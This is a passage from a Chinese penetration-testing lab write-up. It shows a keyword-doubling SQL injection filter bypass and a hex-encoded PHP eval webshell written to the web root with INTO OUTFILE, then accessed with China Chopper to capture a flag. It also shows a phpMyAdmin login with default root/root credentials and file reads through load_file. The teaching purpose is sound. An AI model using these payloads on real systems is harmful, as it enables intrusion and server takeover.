

查看该文件的内容发现union命令和select命令在地址栏中都会被直接替换成空字符。



为了能够继续使用union和select语句，我们可以使用ununionion和selselectect两个字符串来代替union和select语句。

首先使用database()函数查看数据表的用户ID为dedecmsv57utf8sp1



然后调用user()函数查看用户为root@localhost



之后调用version()函数查看数据库的版本为5.5.56-MariaDB



#### 2.2注入一句话木马

调用load_file()函数来读取/etc/httpd/conf/httpd.conf目录下的主配置文件



右键检查网站源码可以发现跟目录为/var/www/html，我们将根目录作为一句话木马注入的目标位置



在之前查看index.php文件时，我们可以看到<符号也会被网站识别为空字符，所以我们不能够直接将字符串形式的一句话木马写入文件。

我们首先编写好我们的一句话木马如下

<?php eval($_POST[zby]); ?>

因为网站中并没有过滤掉0x等16进制相关的字符，所以我们可以尝试将一句话木马先转换成16进制字节形式然后再写入文件中，因此我们编写一句话木马转换程序，将字符串一句话木马转换成字节形式



运行python程序后得到一句话木马的字节形式如下



在地址栏中运行如下指令调用into outfile将一句话木马写入目标文件

http://192.168.1.10/sql/?id=1 ununionion selselectect 1,2, 0x3c3f706870206576616c28245f504f53545b7a62795d293b203f3e,

4,5,6,7,8,9,10 into outfile ‘/var/www/html/hacker2.php’



然后登陆网站后台查看目标根目录下发现hacker2.php写入成功



打开中国菜刀，将网站的地址填入为http://192.168.1.10/hacker2.php 将口令设置为在一句话木马中设置的zby



连接到远程目录后访问Thisisyourflag.txt文件得到flag3,作为答案提交

flag3{fd5d4d5a199e9e8bfadead5f5e52895a}



## 3.任务三

### 【任务描述】

本实验任务基于真实企业网络环境，在三台服务器搭建的典型企业局域网环境中，主要完成以下内容：

利用之前扫描目录得到的结果访问到phpmyadmin的页面，利用弱口令登录到phpmyadmin服务中。

构造SQL语句读取webserver配置文件查看网站根目录，写入php一句话木马，获得webshell。

通过完成本实验任务，要求学生掌握利用弱口令进入phpmyadmin。利用SQL语句进行信息获取并向目标服务器上写入一句话木马。掌握通过一句话木马和中国菜刀配合实现对SQL写文件漏洞利用技术的流程、方法和技巧，为完成后续企业渗透实验任务奠定坚实的漏洞利用技术基础。

### 【实验目标】

了解网络安全漏洞的概念以及现有的安全漏洞扫描工具。认知常见网络安全漏洞。

熟悉网站webshell的概念，理解上传webshell、获取webshell权限的意义和方法。

掌握webshell工具中国菜刀的基本使用，查看上传文件，命令执行等功能的使用。

掌握phpmyadmin的使用方法和渗透测试的过程。

掌握使用SQL语句进行读写文件的命令。

### 【实验工具】

Burpsuite

中国菜刀

Firefox

wwwscan

### 【操作步骤】

#### 3.1 登陆phpmyadmin

在任务一中扫描到的目录中我们发现有一个网站名为myadmin，推测其为phpmyadmin的后台管理页面，我们访问该页面发现是后台管理的登陆页面



尝试默认用户名root和密码root发现能够直接登录（该步骤如果用户修改了用户名或密码仍然可以用之前的步骤中的burpsuite工具对用户名和密码进行爆破）



登陆后的页面如下



#### 3.2注入一句话木马

查看后台管理界面发现，我们可以直接在SQL栏中执行SQL语言的代码



因此我们调用load_file()函数来读取httpd位于/etc/httpd/conf目录下的配置文件



因为获取到的结果类型为blob，所以我们需要在选项中设置显示BLOB内容

